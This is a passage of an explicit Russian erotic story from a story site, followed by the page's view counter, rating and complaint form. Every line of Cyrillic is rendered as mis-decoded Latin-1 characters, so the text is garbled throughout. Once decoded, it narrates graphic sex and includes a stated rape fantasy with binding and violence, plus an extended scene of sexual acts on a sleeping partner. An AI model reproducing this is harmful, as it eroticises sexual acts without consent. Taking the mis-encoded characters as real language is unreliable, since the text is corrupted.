îíè ñîïpèêàñàþòñÿ. ß ÿñíî ÷yâñòâyþ, êàê y òåáÿ ìåæäy áåäåp âûñòyïàþò êàïåëüêè ïîòà – ñëèøêîì æàpêî äëÿ òîãî, ÷òîáû äåpæàòü íîãè âìåñòå ×åì ÿ ýòî ÷yâñòâyþ? Hå çíàþ – íàâåpíîå, ñåpäöåì. ß ñîâåpøàþ ëåãêîå yñèëèå è ïîäíÿâ òâîþ íîãy êëàäy åå ê ñåáå íà êîëåíè. Ëåâîé pyêîé ÿ ïî – ïpåæíåìy äåpæy òåáÿ çà ïîäîøây, è ìîÿ ëàäîíü íàïîëíÿåòñÿ âêyñîì òâîåé íîãè – pyêîé ÿ íå äâèãàþ – îíà ñàìà ñêîëüçèò ëåãêî ïî íîãå – è ñòîèò íà ìåñòå, è ñêîëüçèò ìîè ïàëüöû êàñàþòñÿ êîí÷èêîâ òâîèõ, ïpèæèìàþòñÿ ê íèì, è êàêàÿ – òî ìåëêàÿ äpîæü – ñêîpåå – âèápàöèÿ âîçíèêàåò ìåæäy íèìè, à çà íåé ñþäà ñïyñêàåòñÿ æàp, âûpâàâøèñü èç ìèpà òâîèõ áåäåp ÿ ÿñíî ÷yâñòâyþ ñâîåé ëàäîíüþ âêyñ òâîåé ïîäîøâû, êàê áyäòî áû ÿ ëèçíyë åå ÿçûêîì ìíå æàpêî âòîpîé pyêîé ÿ îáíèìàþ ïàëüöû òâîåé íîãè è ïîíèìàþ – ìíå õîpîøî òàê òû ñëåãêà ïîâîpà÷èâàåøüñÿ íà äèâàíå, ëîæèøüñÿ íà ñïèíy, äpyãàÿ òâîÿ íîãà íå íàõîäèò ñåáå ìåñòà è ÿ ïîìîãàþ åé ëå÷ü òîæå íà ìîè êîëåíè. Òâîÿ ãîëîâà îñòàåòñÿ çàêèíyòîé, íî òåïåpü ýòî íå äëÿ ôîòîãåíè÷íîñòè, òåïåpü ýòî ñòåpæåíü ýíåpãèè, âûpûâàÿñü èç òî÷êè ñîïpèêîñíîâåíèÿ ìîåé ëàäîíè è òâîåé ïîäîøâû, ïpîíèçûâàåò òâîå òåëî è çàñòàâëÿåò òåáÿ ñïàçìàòè÷åñêè – ñëàäêî âûïpÿìèòüñÿ òâîè êîëåíè åäâà pàçâåpíyòû â ñòîpîíû – áåñïîìîùíî – ñòpàñòíî ìîÿ pyêà ñêîëüçèò ê íèì, ÿ ÷yâñòâyþ òâîå êîëåíî íî âîçâpàùàþñü îápàòíî pèòì íàpàñòàåò êàêîé pèòì? Ðèòì ÷åãî? ß íå çíàþ – ýòî pèòì ìîë÷àíèÿ, ýòî pèòì áèåíèÿ òåïëà â ìîåé ãpyäè. ß áåpy îáåèìè pyêàìè òâîþ ñòîïy, ìîè pyêè ïpèòÿãèâàþò åå ê ëèöy, ÿ ïpèæèìàþ òâîþ ïîäîøây ê ñâîåé ùåêå ÿ ÿñíî ÷yâñòâyþ âêyñ òâîåé ïîäîøâû, êàê áyäòî áû ÿ ëèçíyë åå ÿçûêîì êàê áyäòî ìåíÿ íå yñòpàèâàåò ýòî – êàê áyäòî ÿ õî÷y â ñàìîì äåëå ïî÷yâñòâîâàòü åå âêyñ ÿçûê êàñàåòñÿ òåáÿ èñêpà ïpîáèâàåò ìåíÿ, ÿ âçäpàãèâàþ êàê îò yäàpà òîêîì è òî æå ïpîèñõîäèò ñ òîáîé, êîëåíî òâîå ñãèáàåòñÿ â ìûøå÷íîé ñyäîpîãå, è ìíå ïpèõîäèòñÿ âçÿòü òâîþ íîãy ñ ñèëîé ÿ ïpîâîæy ÿçûêîì ïî âñåé òâîåé ïîäîøâå – ìåäëåííî – ìåäëåííî, íàñëàæäàÿñü ýòèì òàêèì íåâèííûì è òàêèì áyéíî ñåêñyàëüíûì äåéñòâîì, ÿ ÷yâñòâyþ òâîþ ïëîòü ïîä òêàíüþ êîëãîòîê, ÿ ÷yâñòâyþ òâîé âêyñ îí ñïyñêàåòñÿ âíèç, ìÿãêî îáâîëàêèâàÿ ìîþ ãpyäü, ìîé æèâîò, íèæå âñå îõâà÷åíî æàpîì ýòîãî âêyñà ïpîâîæy ÿçûêîì ïî ëîæáèíêå ïîä ïàëüöàìè, è ýòî yæå ïî÷òè íåâûíîñèìî ïpèêyñûâàþ ñëåãêà çyáàìè òâîè ïàëü÷èêè òû âçäpàãèâàåøü âñåì òåëîì, ëåãêèé âñêpèê è ÿ âèæy, ÷òî â ïpîñòpàíñòâå ìåæäy òâîèìè íîãàìè – òàì, â ãëyáèíå, çàæèãàåòñÿ îãíåííûé øàp åìy íàâñòpå÷y yæå âñòàåò ñòîëá îãíÿ y ìåíÿ â ãëyáèíå ìîåãî ëîáêà ýòî åùå ïpåä÷yâñòâèå, ýòî åùå òîëüêî ïåpâûé ïîpûâ âåòpà ïåpåä ypàãàíîì è ïî åãî ãpîçíûì ïpåäâåñòíèêàì âèäíà ìîùü, êîãäà pàçâåpíåòñÿ îí â ïpîñòpàíñòâå íàøèõ òåë è äyø Êîãäà ÿ ëîæyñü ñïàòü, ÿ îáíèìàþ òåáÿ, è íà÷èíàþ ñpàçy æå òåáÿ ÷yâñòâîâàòü. ß íå ìåøàþ òåáå çàñûïàòü – ïpîñòî íåæíî ïîãëàæèâàþ ïî ãpyäè. Ýòî ïîíà÷àëy ). À ïîòîì ÿ íå ìîãy yäåpæàòüñÿ è ïpèêàñàþñü ê òâîåé ãpyäè ãyáàìè, ïpîâîæy ÿçûêîì â ëîæáèíêå. Hî íåëüçÿ òàêîå âûòåpïåòü ñëèøêîì äîëãî – ÿ ëîæyñü íà òåáÿ, òâîè pyêè íàõîäÿò ìîè, à ãyáû – íàøè ãyáû îíè íå ìîãyò æèòü îòäåëüíî äpyã îò äpyãà – èì ýòî ïpîñòî íåâîçìîæíî – íåëüçÿ. ß öåëyþ òâîè ùåêè, òâîé íîñ, ëîá, íî ìíå ýòîãî ìàëî, è ÿ êàê ïpåäàííûé ïåñ îáëèçûâàþ òâîå ëèöî, è íå ìîãy îñòàíîâèòüñÿ, è îò ýòîãî â òåáå pîæäàåòñÿ òàêîå, ÷òî òâîè íîãè ñàìè pàçäâèãàþòñÿ, çàõâàòûâàþò ìåíÿ è ïpèòÿãèâàþò, ïpèíyæäàþò – ñêîpåé, ñåé÷àñ, íy æå, âîéäè ß íàñëàæäàþñü òåì, ÷òî ÷yâñòâyþ, êàê òâîè ñèëüíûå íîãè ïpîñòî âòàëêèâàþò ìåíÿ ïîä÷èíÿÿñü èõ âîëå ÿ îòpûâàþñü îò òâîèõ ãyá, ñàæyñü, òâîè íîãè îõâàòûâàþò ìåíÿ è íå òåpïÿò îòëàãàòåëüñòâ ÿ êëàäy pyêè íà òâîè áåäpà è äåpæy èõ. Òû ïpèäâèãàåøüñÿ êî ìíå âïëîòíyþ – áëèæå yæå íåêyäà – áëèæå – ýòî òîëüêî âîâíyòpü ß çíàþ – ÷òî ÿ õî÷y, è ÿ çàíèìàþ ñâîè pyêè äëÿ òîãî, ÷òîáû äîæäàòüñÿ òâîèõ – ÿ ïîäíèìàþ òâîè íîãè, âçÿâ êàæäyþ çà ùèêîëîòêy, ïpèæèìàþ ñòyïíè ê ëèöy, è æäy y ìåíÿ íåò yæå ñèë, ÷òîáû æäàòü, íî ÿ æäy è òâîè pyêè íàõîäÿò ÷ëåí, òâîè ïàëüöû îáõâàòûâàþò åãî è íàïîëíÿþòñÿ ãyäåíèåì è äpîæüþ, èñõîäÿùèìè èç íåãî. Èçíåìîæäåííûé îæèäàíèåì, ÿ íà÷èíàþ ìåäëåííî äâèãàòüñÿ, è îí ñêîëüçèò â òâîèõ pyêàõ. Òû ïpèæèìàåøü åãî ïëîòíî ê íèçy æèâîòà, è åãî ñêîëüæåíèå yæå íå ñòîëü íåâèííî – îòîäâèãàÿñü ÷yòü, ÿ äàþ âîçìîæíîñòü òåáå ñëåãêà íàêëîíèòü åãî âíèç, è âîò îí ìÿãêî yòûêàåòñÿ â ãîpÿ÷åå è âëàæíîå. ß îïyñêàþ òâîè íîãè, îíè ëîæàòñÿ íàïpÿæåííî è yïpyãî, ÿ çàæàò èìè êàê êëåùàìè, ÿ îõâàòûâàþ òâîè pyêè, ïîòîìy ÷òî îòîpâàòü èõ áûëî áû íåâîçìîæíî, è ÿ ÷yâñòâyþ, êàê òâîè êyëàêè ñòàíîâÿòñÿ òî ìåíüøå òî áîëüøå – ñëåäyÿ äâèæåíèÿì ìîåãî ÷ëåíà, ÷åé æàp ñêâîçü òâîè ïàëüöû äîõîäèò äî ìîèõ. È âîò ÿ ÷yâñòâyþ, ÷òî íàõîæyñü y âõîäà. È âñå æå ÿ – ïpåîäîëåâ ñåáÿ åùå pàç – ïîêà îòîäâèãàþñü è êëàäy pyêy ïîâåpõ ìîè ïàëüöû pàçäâèãàþò ãyáû è íåìåäëåííî ñòàíîâÿòñÿ âëàæíûìè – ÿ õî÷y çíàòü ýòîò âêyñ – ÿ îòîäâèãàþñü è ëîæyñü ìåæäy òâîèõ íîã, íî òâîè pyêè èùyò ìåíÿ, è òîãäà ÿ pàçâîpà÷èâàþñü è ëîæyñü íà òåáÿ. Òåïåpü è ìîè è òâîè ãyáû è pyêè ìîãyò íàéòè âñå, ÷òî îíè òîëüêî çàõîòÿò ß ïîäêëàäûâàþ pyêè ïîä òâîè ÿãîäèöû è îíè ïpèïîäíèìàþòñÿ, ÿ ïpèêàñàþñü ñâîèìè ãyáàìè ê òâîèì, ÿ âïèòûâàþ òâîþ âëàãy, ÿ ïpîâîæy ÿçûêîì ìåæäy, åäâà êàñàÿñü îòâåpñòèÿ, êîòîpîå â ñïàçìàòè÷åñêîé ñòpàñòè òî ñæèìàåòñÿ, òî ïpèîòêpûâàåòñÿ – ñàìûì êîí÷èêîì ÿçûêà ÿ ñëåãêà ïpîíèêàþ âíyòpü è â ýòîò ìîìåíò ÿ ïpîãèáàþñü â ìãíîâåííîì íàïpÿæåíèè, ïîòîìy ÷òî òâîè pyêè, ñæèìàâøèå ìîé ÷ëåí, yñòyïèëè ñâîå ìåñòî íåæíîìy ÿçûêy – è ÿ íå ìîãy áîëüøå – ÿ ïpèæèìàþ òî, ÷òî yæå íåëüçÿ íàçâàòü ÷ëåíîì – ÿ ïpèæèìàþ ñâîå ïëàìÿ ê òâîèì ãyáàì, è îíè ìåäëåííî pàñêpûâàþòñÿ, è ÿ âõîæy âíyòpü, à ìîé ÿçûê âõîäèò âíyòpü òåáÿ è íàøè ñòîíû ñëèâàþòñÿ Ìû íå ñïîñîáíû áîëåå äåëàòü íè÷åãî – ÿ âíyòpè òåáÿ – íåò, ìû âíyòpè äpyã äpyãà è ëåæèì, ÷yâñòâyÿ, êàê íàøè äyøè âõîäÿò äpyã â äpyãà òàê, êàê ýòî íå áûëî âîçìîæíî pàíüøå. ß äâèãàþ ÿçûêîì ïî êpyãy – âíyòpè òåáÿ, è ÷yâñòâyþ, êàê òâîè çyáû âïèâàþòñÿ â ìåíÿ, â òî âpåìÿ êàê ÿçûê íåæíî ïpèæàò. ß äâèãàþñü, è òâîè pyêè ëîæàòñÿ ïpÿìî íà ìîè ÿãîäèöû, ïîäíèìàÿñü è îïyñêàÿñü âìåñòå ñ íèìè, òû ñæèìàåøü èõ òàê ñèëüíî Åñëè áû íå òî, ÷òî ìû òîëüêî íà÷àëè – ìû ìîãëè áû yæå äåñÿòü pàç èñïûòàòü îpãàçì, íî ýòî íå äëÿ íàñ – ÿ ëîæyñü pÿäîì, ÿ öåëyþ òâîè ñîñêè – íåæíî ïpèêyñûâàÿ èõ – ìû îáíèìàåìñÿ – ìû äpîæèì îò ñòpàñòè. Ìû äîëæíû yñíyòü, ÷òîáû ïpîñíyâøèñü çàâòpà, íà÷àòü âñå ñíîâà, íî yæå íà íîâîì âèòêå ýíåpãèè è ëþáâè. Ðàçâå ìîæåò áûòü ñîí, êîãäà ìû òàê âîçáyæäåíû? Ðàçâå ìîæíî yñíyòü, êîãäà íàøè òåëà ñïëåòåíû, êîãäà òû ãîòîâà pàçîpâàòü çyáàìè îäåÿëî, íàêpûâàþùåå íàñ, ÷òîáû ñìîòpåòü íà ìîå òåëî, êîãäà ÿ õî÷y íå îâëàäåòü – íåò – èçíàñèëîâàòü òåáÿ. ß õî÷y íàápîñèòüñÿ íà òåáÿ, ñâÿçàòü òâîè pyêè, pàçäâèíyòü íîãè – íåïpèëè÷íî, âyëüãàpíî – è âñàäèòü â òåáÿ ñî âñåãî pàçìàõà ñâîþ ñòpàñòü – ÷òîáû òû çàîpàëà îò äèêîãî íàñëàæäåíèÿ, ñõâàòèòü òåáÿ çà ãpyäü è, äåpæàñü çà íåå – áèòüñÿ îá òåáÿ äî òåõ ïîp, ïîêà òâîé êpèê íå ïpåâpàòèòñÿ â õpèï, â ñòîí, â âîé, ïîêà ñëåçû íå õëûíyò èç òâîèõ ãëàç, è òîãäà ÿ ïpèëüíy ê òåáå è ìû áyäåì ñìîòpåòü äpyã äpyãy â ãëàçà ïîêà ìîë÷à íå èñïûòàåì âçpûâ. Åñëè áû ìû íå áûëè ñïîñîáíû íà áîëüøåå, ìû áû ñäåëàëè ýòî è òåì íå ìåíåå ìîæíî yñíyòü – ìû íày÷èìñÿ ñïàòü, êîãäà òåëî áypëèò è äyøà ñâåòèòñÿ, ÷òîáû ïpîñíyòüñÿ çàâòpà è ïpîäîëæèòü ñâîé ïyòü çàâòpà – ýòî çây÷èò íåìíîãî íàèâíî, âåäü ìû ïpîñûïàåìñÿ ÷åpåç ÷àñ è ápîñàåìñÿ äpyã íà äpyãà, ÷òîáû îòñòyïèòü ñíîâà è ñíîâà çàñíyòü è ñíîâà ïpîñíyòüñÿ Ýòî òâîé ñîí èëè ýòî íå ñîí? ×ëåí, âûõîäÿùèé èç âëàãàëèùà – âåñü äûìÿùèéñÿ ìåíñòpyàëüíîé êpîâüþ – ýòî êèíæàë, âûõîäÿùèé èç ñåpäöà. Ñîñêè öâåòà êpîâè è êpîâü öâåòà ñîñêîâ. Hîãè, pàññòàâëåííûå è ÷yòü ñîãíyòûå â êîëåíÿõ – ñòyïíè, pàçâàëèâøèåñÿ áåññèëüíî â ñòîpîíû Ãëàçà, ñòàâøèå pàñêîñûìè îò ñòpàñòè, íîçäpè, ÷yòêèå è ÷yâñòâèòåëüíûå ê ïpèêîñíîâåíèÿì ÿçûêà, ïîëyîòêpûòûé pîò, çà êîòîpûì yãàäûâàåòñÿ âëàæíàÿ pîçîâîñòü ÿçûêà, åùå õpàíÿùåãî âêyñ ìîøîíêè, âêyñ êîòîpîé è ñîçíàíèå òîãî, ÷òî îí õî÷åò êîí÷èòü èìåííî òàê – â pîò – âñå ýòî ñîçäàåò îñîáyþ íàïpÿæåííîñòü è ñëàäîñòpàñòüå. Åãî ãyáû, ñêîëüçÿùèå ïî òâîåé íîãå, îí êyñàåò òåáÿ çà ïàëüöû íîã, ïpèêàñàÿñü ê íèì íåæíî è ïëîòíî ÿçûêîì. Òû îõâàòûâàåøü ãyáàìè ãyäÿùèé îò íàïpÿæåíèÿ ÷ëåí, êîòîpîìy ìàëî ìåñòà y òåáÿ âî pòy è ïpèõîäèòñÿ ñõâàòèòü åãî pyêîé y îñíîâàíèÿ, yïpyãàÿ ãîëîâêà ñêîëüçèò ïî òâîåìy ÿçûêy ê ãîpëy è, îñòàíîâëåííàÿ, îòõîäèò ñíîâà ê ãyáàì è ñíîâà ñòpåìèòñÿ âãëyáü, åãî yïpyãèå ÿãîäèöû, âçëåòàþùèå è îïàäàþùèå íàä òâîèì ëèöîì, òû êëàäåøü íà íèõ pyêè, âöåïëÿåøüñÿ â íèõ ñâîèìè êîãîòêàìè è âåäåøü âíèç, ïpîòÿæíûé ëåãêèé ñòîí, êîãäà òâîé ïàëåö ñîñêàëüçûâàåò â ëîæáèíêy è ïpîíèêàåò ÷yòü âãëyáü è êîãäà òû, äîâåäåííàÿ äî ïîëíîãî èññòyïëåíèÿ åãî ãîpÿ÷èì ÿçûêîì, ëàñêàþùèì òâîé êëèòîp è ãyáû, åãî ïàëüöàìè, âîøåäøèìè â òåáÿ, – ñëåãêà, íî âñå æå äîâîëüíî ÷yâñòâèòåëüíî ïðèêóñûâàåøü ÷ëåí, îí, ñëîâíî ïîäñòåãíóòàÿ ëîøàäü, áîëüøå íå ìîæåò ñäåðæèâàòüñÿ, áüåòñÿ ó òåáÿ âî ðòó è âäðóã ñòðóÿ ãîðÿ÷åé ñïåðìû è åãî ãîëîâà, ñæèìàåìàÿ òâîèìè áåäðàìè â åäèíîì ìûøå÷íîì óäàðå, è ñïàçìàòè÷åñêè ñîêðàùàþùèåñÿ ìûøöû æèâîòà, êîòîðûå ñëîâíî âûæèìàþò èç òåáÿ îñòàòêè òâîåé ñòðàñòè è òâîèõ ñèë, è åãî ðóêè, îáõâàòèâøèå òâîè êîëåíè, è òâîÿ ãðóäü, îõâà÷åííàÿ îãíåì ñòðàñòè, è ñîñêè, ñòàâøèå òâåðäûìè è áåçóìíî ÷óâñòâèòåëüíûìè äàæå ê ëåãêèì ïðèêîñíîâåíèÿì åãî æèâîòà Êàê ìíå áûëî õîðîøî ñ òîáîé ñåãîäíÿ íàøè ëàñêè – îíè òàê åñòåñòâåííû è òàê ïðåêðàñíû – êàê èãðà çàéöåâ íà ïîëÿíêå ïîä ñîëíöåì. Êàê öâåòóùàÿ âèøíÿ Ýòî òàê óäèâèòåëüíî – ïîëó÷àòü âûñøåå ýðîòè÷åñêîå íàñëàæäåíèå è â íåì æå íàñëàæäåíèå ýñòåòè÷åñêîå, è òóò æå ðàäóåòñÿ ìîÿ ìûñëü, êîòîðàÿ òàê ëåãêî êàñàåòñÿ íàñ è èãðàþ÷è êðóòèòñÿ â ñâîèõ îáðàçàõ, àññîöèàöèÿõ, âèäèò óäèâèòåëüíûå ïàðàäîêñû è íåîæèäàííûå è õðóñòàëüíûå ñâÿçè, ìîå ñåðäöå èçëó÷àåò ñàìî ñåáÿ â òåáÿ, âñå ìîå ñóùåñòâî – ýòî ïðîñòî îðãàí – ýòî ýîëîâà àðôà, íà êîòîðîé èãðàåò âåòåðîê òâîåé ëþáâè è íàøè çâóêè ñëèâàþòñÿ è íåò íè÷åãî ëèøíåãî. Òû óæå ñïèøü ñåé÷àñ, à ÿ óêðàäêîé îòâîðà÷èâàþ îäåÿëî è ñìîòðþ íà òåáÿ òû äûøèøü ñïîêîéíî, òâîÿ ãðóäü êàê ìåíÿ âëå÷åò ê íåé ñåé÷àñ ñ÷àñòëèâèöà – òû äðûõíåøü! ß î÷åíü – î÷åíü òèõî – òîëüêî ÷òîáû íå ðàçáóäèòü òåáÿ – ïðèêàñàþñü ãóáàìè ê òâîåìó ñîñêó ÿ áåðó åãî â ãóáû è ïðîñòî äåðæó òàê ÿ ñíèìàþ ñ òåáÿ îäåÿëî – ó ìåíÿ òóò æàðêî – òû íå çàìåðçíåøü êàê òû êðàñèâà ÿ öåëóþ òâîè ðóêè îò çàïÿñòüÿ äî ëîêòÿ, îò ëîêòÿ äî ïëå÷à ÷òî ìíå äåëàòü ñî ñâîèì ÷ëåíîì îí óæå áåçóìíî íàïðÿæåí ÿ êàñàþñü èì òâîåãî áåäðà è çàìèðàþ àêêóðàòíî – î÷åíü òèõî êëàäó íà òåáÿ íîãó è ïðèæèìàþñü ÷ëåíîì ê òåáå ïëîòíî òû ñïèøü ÿ ïðèêàñàþñü åäâà ãóáàìè ê òâîèì ãóáàì è ñàæóñü ðÿäîì ñ òîáîé íà êîëåíè. Òû ïðåêðàñíà òâîå òåëî äàæå âî ñíå äûøèò ñòðàñòüþ òâîÿ ðóêà ëåæèò íà ëîáêå ÿ ñíèìàþ åå è óòûêàþñü íîñîì â ÿìêó ìåæäó ñæàòûõ íîã. Êàê òàì ïàõíåò êàêîé çàïàõ êàêîå ñ÷àñòüå, ÷òî òû òàê óñòàëà è íå ïîøëà â âàííóþ! ß âäûõàþ åãî âñåé ãðóäüþ è îí ïðîíèêàåò â ìåíÿ, íàïîëíÿåò âñå ëåãêèå, âïèòûâàåòñÿ â ìîþ êðîâü, âõîäèò â ìîþ ïëîòü êàê âîð, êàê íî÷íîé âîð ÿ öåëóþ óêðàäêîé òâîå êîëåíî, ÿ ñïóñêàþñü íèæå – ê òâîèì ñòóïíÿì – ÿ òàê ëþáëþ èõ ëþáèòü è âîò ìîÿ ùåêà óæå ÷óâñòâóåò íåæíîñòü òâîåé êîæè, è ìîè ãóáû ïðèíèêàþò ê íåé ÿ ïîäíèìàþ òâîþ íîãó è îòîäâèãàþ åå îò äðóãîé è òóò ìíå â ãîëîâó ïðèõîäèò âîñõèòèòåëüíàÿ ôàíòàçèÿ – ÿ ñàæóñü â èçãîëîâüå è ÷ëåíîì ïðèêàñàþñü ê òâîåìó ëèöó ýòî íåâûíîñèìî ÿ ïðîâîæó èì ïî òâîèì ãëàçàì, ïî òâîåìó íîñó, ê ãóáàì, ÿ ñàæóñü íàä òîáîé, ìîÿ ãîëîâêà ìÿãêî êàñàåòñÿ òâîèõ ãóá ãäå ÿ íàõîæó ñèëû, ÷òîáû òåðïåòü ýòî, ÿ íå çíàþ ÿ áåðó ÷ëåí â ðóêó è ïðîâîæó èì ïî òâîèì ãóáàì åùå.. åùå.. ÿ õî÷ó âíóòðü òîëüêî áû íå ðàçáóäèòü òåáÿ ìîè ïàëüöû ïðîíèêàþò ìåæäó òâîèõ ãóá è ðàçäâèãàþò çóáû, ìåäëåííî. î÷åíü ìåäëåííî. è âîò óæå ìîæíî, óæå ìîæíî, íî ÿ íå ðåøàþñü, ÷ëåí çàñòûë íà ñàìîé ãðàíèöå è âîò ÿ âõîæó âõîæó çàìåð ÿ ñìîòðþ íà òâîå ëèöî íà ñâîé ÷ëåí, ðàçäóâøèéñÿ, ãóäÿùèé, íî ñâîé ÷ëåí ÿ âèæó òîëüêî íàïîëîâèíó è âäðóã ÿ ÷óâñòâóþ ïðèêîñíîâåíèå òâîåãî ÿçûêà è ëàñêó ñîìêíóâøèõñÿ ãóá.. íî íåò, òû íå ïðîñíóëàñü òû êàê ìàëîå äèòÿ ïðîñòî ñîñåøü ñâîþ ñîñêó ýòî êàê ìíå óäåðæàòüñÿ ÿ ïðèêóñûâàþ ñâîþ ãóáó è ÷óâñòâóþ êðîâü òîëüêî ýòî ìåíÿ îòðåçâëÿåò ÿ íà÷èíàþ î÷åíü ìåäëåííî è î÷åíü òèõî äâèãàòüñÿ – ÿ íå ìîãó îòîðâàòü âçãëÿäà îò òâîåãî ëèöà, îò òâîèõ ãóá, â êîòîðûå ïðîíèêàåò ìîé ÷ëåí è îòñòóïàåò íàçàä òåáå íàâåðíîå ñíèòñÿ õîðîøèé ñîí.. ) ìîæåò áûòü – òåáå ñíèòñÿ èìåííî òî, ÷òî è ïðîèñõîäèò. ß ñìîòðþ íà òâîè ãëàçà, ÿ ïðîíèêàþ çà çàêðûòûå âåêè è âèæó âèæó äà, âèæó òåáå ñíèòñÿ, ÷òî ÿ ñïëþ, à òû íåæíî ëàñêàåøü ãóáàìè ìîé ÷ëåí ïðèêàñàåøüñÿ ÿçûêîì ê ìîøîíêå, æàäíî îáëèçûâàåøü åå, òâîé ÿçûê ïðîáåãàåò âåçäå, îí íàñëàæäàåòñÿ âêóñîì òîé ñòðàñòè, ÷òî áûëà ó íàñ âå÷åðîì òû òðåøüñÿ íîñîì î ÷ëåí, ïðèêàñàåøüñÿ ãóáàìè ê âëàæíîé ãîëîâêå, ìåäëåííî, ñî ñëàäîñòðàñòíûì ñîïðîòèâëåíèåì îïóñêàåøü ãîëîâó è ïðèíèìàåøü åãî â ñåáÿ è ñëåãêà ïðèêóñûâàåøü åãî ÷òîáû ïî÷óâñòâîâàòü åãî óïðóãîñòü, è òåáå òîæå ïðèõîäèò â ãîëîâó èãðèâàÿ ìûñëü – òû îïóñêàåøüñÿ íèæå, ëîæèøüñÿ ìåæäó ìîèõ íîã, öåëóåøü êîëåíè, òàê òðóäíî îò íèõ îòîðâàòüñÿ èçÿùíàÿ êðàñîòà ïðî÷íîãî ìóæñêîãî êîëåíà òû ïðèêóñûâàåøü íîãó íàä êîëåíîì è óïðóãèå ìûøöû ïîä òâîèìè çóáàìè ñëåãêà ïðîãèáàþòñÿ òû ïîäíèìàåøüñÿ ñíîâà âûøå, òû íåòåðïåëèâî ðàçâèãàåøü ìíå íîãè, ïðèíèêàåøü ê ìîøîíêå, áåðåøü åå â ðóêó, ïðèïîäíèìàåøü, ñïóñêàåøüñÿ íèæå ïðîâîäèøü ÿçûêîì ìû îáà âçäðàãèâàåì – òâîé ÿçûê ìåäëåííî ëàñêàåò ìåíÿ è åìó òàê õî÷åòñÿ âãëóáü êîìó ÷òî ñíèòñÿ? ÿ äàâíî óæå íå çíàþ ýòîãî.. ìîæåò – ýòî ìíå ñíèòñÿ, ÷òî ýòî ñíèòñÿ òåáå ÿ ëîæóñü íà òåáÿ íåæíî, ÿ ÷óâñòâóþ ïîä ñîáîé âñå òâîå òåëî, ìîé ÷ëåí óïèðàåòñÿ â òâîé ëîáîê, ÿ íåìíîãî ñïóñêàþñü íèæå âîò ñíå ýòî ìîæíî âî ñíå ýòî âñå âî ñíå íàâåðíîå ÿ ñìîòðþ íà òâîå ëèöî è ÷óâñòâóþ, êàê ïîääàåòñÿ òàì êàê ðàçäâèãàåòñÿ è âïóñêàåò. . òàê ñîííî òàê íåõîòÿ ïîääàâàÿñü ìíå è âîò ãóáû ðàñêðûëèñü, à òàì òàì òðîïèêè, ñêîëüêî âëàãè ñêîëüçíóòü âãëóáü – äåëî îäíîé ñåêóíäû, íî ÿ ðàñòÿãèâàþ ýòî êàæåòñÿ íà öåëûé ÷àñ ïðèïîäíÿâøèñü, ÿ êëàäó íîãè ïî áîêàì òâîèõ íîã è ñæèìàþ èõ òåïåðü òâîè íîãè ïëîòíî ñäâèíóòû, è â íèõ âõîäèò â ñàìîå ñðåäîòî÷èå ÿ ëîæóñü íà òåáÿ, îáíèìàþ çà øåþ, çàêðûâàþ ãëàçà, ðàññëàáëÿþñü ÿ ïðîñòî ëåæó íà òåáå ïî÷òè íåâèííî òåïåðü òîëüêî ìåäëåííîå ñêîëüæåíèå áåñêîíå÷íî ìåäëåííîå ñêîëüæåíèå êóäà? ÿ ñîñêàëüçûâàþ êóäà – òî â èíîáûòèå ýòî äàæå íå ñîí ìû îáà ñ òîáîé óæå âìåñòå – ìû âìåñòå – ñîëíöå, òðàâà, ïðîçðà÷íàÿ âîäà ìû ñèäèì íà áåðåãó ðå÷óøêè òû ñâåñèëà íîãè âíèç, ÿ îáíèìàþ òåáÿ ñçàäè è öåëóþ òâîè âîëîñû íàøè ðóêè íàøëè äðóã äðóãà è çàìåðëè âå÷íîñòü ñìîòðèò íà íàñ è çàâèäóåò íàøåé ìèìîëåòíîñòè ñèëüíûå è ãîëóáîãëàçûå ëþäè ïðîõîäÿò ìèìî è óëûáàþòñÿ íàì è ìû îòâå÷àåì èì ñìåõîì ýòîò ñìåõ ðàçäàåòñÿ íàä íàìè ïîäîáíî ñåðåáðÿíîìó ãðîìó è ñ íåáà ñûïåòñÿ çîëîòîé äîæäü, íåâåñîìûå çîëîòèñòûå ñòðóè ìèð íåîæèäàííî ïðîãèáàåòñÿ è îòêðûâàåò ñâîè íåèñ÷èñëèìûå èçìåðåíèÿ, è âçãëÿä ïðîíèêàåò âñþäó – è ñòàíîâèòñÿ âñåì, ÷òî âèäèò è áåñ÷èñëåííûå ïðåâðàùåíèÿ ïðîèñõîäÿò ñ íàìè â åäèíîì ìèãå íåïîñòèæèìîãî... 
</p><p> </span>
<hr>
<p class='post_view2'><span class='count_view'><span class='icon-eye tooltip_box' title='Ïðîñìîòðû'></span> 3109</span> &nbsp;<span class='count_view green'><span class='icon-eye-plus green' title='Ïðîñìîòðîâ ñåãîäíÿ'></span> 2</span> <span class='icon-pacman viol tooltip_box' title='Êîëè÷åñòâî ñèìâîëîâ'></span> <span class='count_view izumrud'>15529</span>&nbsp;&nbsp;<span class='count_view'><span title='Â èçáðàííîì: 19'>&nbsp;<span class='icon-heart1 green'></span> <span id='countfavorites'>19</span></span>&nbsp;<img class='icon_img' src='/img/rates.png' alt='Ðåéòèíã' title='Ðåéòèíã'><span id='mini_rating' class='rate_view' title='Ðåéòèíã'> +8.33 </span> <span id='mini_qvote' class='black' style='font-size:11px;' title='Ïðîãîëîñîâàëè'>[3]</span> </span></p>
<p class='post_tags'>  </p></div><a class='butn-disabled' title='Äîáàâëÿòü ðàññêàç â èçáðàííîå, ìîãóò òîëüêî çàðåãèñòðèðîâàííûå íà ñàéòå ïîëüçîâàòåëè'><span class='icon-warning orange'></span> Â èçáðàííîå</a>	<!--Áëîê æàëîáû--> 	  
<script>
	$(document).ready(function(){
		$('.spoiler-text').hide()
		$('.spoiler').click(function(){
		$(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
	})
	})
</script>
<div class="spoiler-wrapper">
<div class="spoiler folded"><a href="javascript:void(0);">Ïîæàëîâàòüñÿ íà ðàññêàç</a></div>
<div class="spoiler-text">
<form class="contact_form" action="/abuse.php" method="post" name="form_com">
 <ul>
        <li>
             <h2>Ïîæàëîâàòüñÿ íà ðàññêàç</h2>
             <span class="required_notification">* Ïîëå îáÿçàòåëüíîå ê çàïîëíåíèþ</span>
        </li>
        <li>
            <label>Èìÿ:</label>
            <input name="author" type="text"  placeholder="Èâàí Èâàíîâ" required />
        </li>
        <li>
            <label>Email:</label>
            <input name="email" type="email"  required />
        </li>
        <li>
            <label>Æàëîáà:</label>
            <textarea name="text" cols="40" rows="6" placeholder="Îïèøèòå âàøó æàëîáó" required ></textarea>
        </li>
		<li>
            <label>Âîïðîñ</label>
